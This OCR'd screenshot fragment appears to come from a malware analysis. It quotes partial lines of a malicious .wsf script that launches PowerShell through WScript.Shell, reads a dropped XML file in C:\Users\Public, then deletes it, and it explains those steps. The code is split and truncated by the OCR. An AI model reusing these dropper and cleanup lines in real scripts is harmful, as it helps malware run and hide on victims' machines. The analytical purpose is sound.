
IWshShell3.Run("powershell -command "
[xml]$xmldoc = Get-Content
'C:\Users\Public\VLCdllFra", "0",
"true");
IFileSystem3.DeleteFile("C:\Users\Publ
ic\VLCdllFrame.xml");
The script
downloadedFile_SSAfnmeddOFzc.wsf
is a
Windows Script File (.wsf), that uses a mix of
PowerShell and VBScript commands to execute a
series of actions. It creates a
WScript.Shell
object,
commonly used for executing shell commands,
and generates a text file named
VLCdllFrame.xml
in
the
C:\Users\Public
directory. The “true” value as the
second parameter indicates that the file will be
overwritten if it already exists.